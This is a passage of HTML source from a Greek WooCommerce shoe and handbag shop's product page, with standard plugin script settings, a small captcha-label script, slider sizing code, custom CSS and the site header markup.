var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u0391\u039b\u0391\u0398\u0399","cart_url":"https://fashionsteps.gr/shopping-cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_620a8e8300b1c35427200bdcfe5bcaa4","fragment_name":"wc_fragments_620a8e8300b1c35427200bdcfe5bcaa4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://fashionsteps.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fashionsteps.gr/wp-json/wp/v2/product/3911" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fashionsteps.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://fashionsteps.gr/?p=3911' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,13;" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(window).load(function(){
	var t = setInterval(function(){
		var id = jQuery('[name="h-captcha-response"]').attr('id');
		if (typeof id != "undefined"){
			console.log(id);
			clearInterval(t);
			if(jQuery('body').hasClass('page-id-13719')){
			   var text = "(Έλεγχος robot)";
			} else {
				   var text = "(Robot check)";
			}
			jQuery('#captcha-1 textarea').append("<label for='" + id + "'>" + text +"</label>");
		}
	}, 300);
});
</script>
<!-- end Simple Custom CSS and JS -->
<style id="woo-custom-stock-status" data-wcss-ver="1.6.6" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .in_stock_color { color: #77a464 !important; font-size: inherit }p.in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }p.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #77a464 !important; font-size: inherit }p.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .s_in_stock_color { color: #77a464 !important; font-size: inherit }p.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #77a464 !important; font-size: inherit }p.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce-table__product-name .out_of_stock_color { color: #ff0000 !important; font-size: inherit }p.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
		        display:block!important}.woocommerce-variation-availability{
		        display:block!important}</style><!-- woo-custom-stock-status-color-css --><script></script><!-- woo-custom-stock-status-js -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fashionsteps.gr/wp-content/uploads/2022/10/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://fashionsteps.gr/wp-content/uploads/2022/10/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fashionsteps.gr/wp-content/uploads/2022/10/favicon.ico" />
<meta name="msapplication-TileImage" content="https://fashionsteps.gr/wp-content/uploads/2022/10/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width:1025px) {
#afc_sidebar_13754 {
    top: 55%;
	  right: 1% !important;
    bottom: initial !important;
	}}
@media (min-width:1025px) {
#afc_sidebar_13758 {
    top: 55%;
    right: 1% !important;
    bottom: initial !important;
	}}
.woocommerce-cart .nasa-extra-empty{
	color: #737373 !important;
}
.header-type-4 .nasa-search-space .nasa-show-search-form.nasa-search-relative .nasa-submit-search {
font-size: 75%;
}
.woocommerce-variation-availability {
	position:relative;
	top:-20px
}
.product-item .info .name {
    font-size: 100%;
}
.product-info .entry-title {
    font-size: 150%;
}
.nasa-slick-slider-title-wrap .nasa-product-slick-item-wrap .title-wrap a {
    display: inline-block;
    font-weight: 300;
    font-size: 200%;
}
.nasa-first-breadcrumb {
    font-weight: 700;
	}
.nasa-title .nasa-heading-title {
    font-weight: 600;
}
.nasa-warp-slide-nav-top .nasa-title h3 {
    font-size: 140%;
}
.nasa-wrap-popup-nodes > li > a {
    font-size: 100%;
    font-weight:700;
    text-transform: uppercase;
    color: #000;
    letter-spacing: 0em;
}
#order_review .woocommerce-Price-amount {
    color: #F738AB;
}
.nasa-single-product-stock {display:none;}
#top-bar p span, i, p,a,#nasa-footer .footer-light-1 .footer-contact .btn-submit-newsletters,.woocommerce-form-login__submit,.woocommerce-form-register__submit{
	color: #000 !important;
}
.nasa-pagination.style-2 .page-numbers a.current, .nasa-pagination.style-2 .page-numbers a.nasa-current,body form.cart .button,body button, body .button{
	color: #000 !important;
}
.price del .amount,.product-info .woocommerce-product-details__short-description{
	color: #575757 !important;
}
.quantity .input-text.qty{
	color: #A80000 !important;
}
body .nasa-buy-now{
	
    background-color: #77B530;
    border-color: #77B530;
}
.quicklinks li a{
	color: #fff !important;
}
.cli-tab-footer .wt-cli-privacy-accept-btn{
background-color: #E3349D;
}
.wt-cli-ckyes-brand-logo {
    display: none;
}

.screen-reader-shortcut {color:black!important; background:white!important;}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='js_composer_front-css' href='https://fashionsteps.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_tippy-css' href='https://fashionsteps.gr/wp-content/plugins/brands-for-woocommerce/berocket/libraries/../assets/tippy/tippy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_popup-animate-css' href='https://fashionsteps.gr/wp-content/plugins/brands-for-woocommerce/berocket/libraries/../assets/popup/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://fashionsteps.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//fashionsteps.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-3911 wp-theme-elessi-theme theme-elessi-theme nasa-core-actived nasa-woo-actived woocommerce woocommerce-page woocommerce-no-js yith-wcan-free antialiased product-zoom nasa-spl-new nasa-quickview-on nasa-enable-wow nasa-has-yth-compare-3_0 nasa-has-yith-wcwl-4_5 nasa-image-round wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
    <div id="nasa-before-load"><div class="nasa-loader"></div></div>
    <!-- Start Wrapper Site -->
    <div id="wrapper">

        <!-- Start Header Site -->
        <header id="header-content" class="site-header nasa-header-sticky-wrap">
                        
<div class="header-wrapper header-type-1 nasa-header-sticky">
    <div class="nasa-topbar-wrap hide-for-mobile">
    <div id="top-bar" class="top-bar">
                    <!-- Desktop | Responsive Top-bar -->
            <div class="row">
                <div class="large-12 columns">
                    <div class="left-text left rtl-right">
                                            </div>
                    <div class="right-text nasa-hide-for-mobile right rtl-left">
                        <div class="topbar-menu-container">
                            <ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://fashionsteps.gr/my-account/" title="Σύνδεση / Εγγραφή"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Σύνδεση / Εγγραφή</span></a></li></ul>                        </div>
                    </div>
                </div>
            </div>
            </div>
    
            <div class="nasa-hide-for-mobile">
            <a class="nasa-icon-toggle" href="javascript:void(0);" rel="nofollow">
                <svg class="nasa-topbar-up" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" />
                </svg>

                <svg class="nasa-topbar-down" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" fill="currentColor" />
                </svg>
            </a>
        </div>
    </div>
    
    <div class="sticky-wrapper">
        <div id="masthead" class="site-header">
                        
            <div class="row">
                <div class="large-12 columns header-container">
                    <div class="nasa-hide-for-mobile nasa-wrap-event-search">
                        <div class="nasa-relative nasa-header-flex nasa-elements-wrap nasa-wrap-width-main-menu jbw">
                            <!-- Logo -->
                            <div class="order-1 logo-wrapper">
                                <a class="logo nasa-logo-retina" href="https://fashionsteps.gr/" title="fashionsteps.gr - Γυναικεία Παπούτσια &#8211; Γυναικείες Τσάντες" rel="Αρχική"><img src="//fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png" alt="fashionsteps.gr" class="header_logo" srcset="//fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png 1x, //fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png 2x" /></a>                            </div>
                            
                            <!-- Group icon header -->
                            <div class="order-3 icons-wrapper">
                                <div class="nasa-header-icons-wrap"><ul class="header-icons"><li class="first nasa-icon-mini-cart"><a href="https://fashionsteps.gr/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Καλάθι" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Καλάθι</span></a></li><li class="nasa-icon-wishlist"><a class="wishlist-link nasa-flex ns-mini-yith-wcwl  wishlist-link-premium" href="https://fashionsteps.gr/lista-epithymion/" title="Αγαπημένα"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Αγαπημένα</span></a></li><li class="nasa-icon-compare"><a href="https://fashionsteps.gr/" title="Σύγκριση" class="nasa-show-compare nasa-flex"><span class="icon-wrap"><svg class="nasa-flip-vertical nasa-icon compare-icon" viewBox="0 30 512 512" width="28" height="28" fill="currentColor"><path d="M276 467c0 8 6 21-2 23l-26 0c-128-7-230-143-174-284 5-13 13-23 16-36-18 0-41 23-54 5 5-15 25-18 41-23 15-5 36-7 48-15-2 10 23 95 6 100-21 5-13-39-18-57-8-5-8 8-11 13-71 126 29 297 174 274z m44 13c-8 0-10 5-20 3 0-6-3-13-3-18 5-3 13-3 18-5 2 7 5 15 5 20z m38-18c-5 3-10 8-18 10-2-7-5-12-7-18 5-2 10-7 18-7 2 5 7 7 7 15z m34-31c0-33-18-71-5-99 23 2 12 38 17 58 90-117-7-314-163-289 0-8-3-10-3-20 131-5 233 84 220 225-2 36-20 66-30 92 12 0 51-26 53-2 3 17-82 28-89 35z m-233-325c5-2 13-5 18-10 0 8 5 10 7 18-5 2-10 8-18 8 0-8-7-8-7-16z m38-18c8 0 10-5 21-5 0 5 2 13 2 18-5 3-13 3-18 5 0-5-5-10-5-18z"/></svg><span class="nasa-compare-count nasa-mini-number compare-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Σύγκριση</span></a></li><li class="nasa-icon-search nasa-hide-for-mobile"><a class="search-icon desk-search nasa-flex" href="javascript:void(0);" data-open="0" title="ΑΝΑΖΗΤΗΣΗ" rel="nofollow"><svg class="nasa-icon nasa-search" fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z"/></svg></a></li></ul></div>                            </div>
                            
                            <!-- Main menu -->
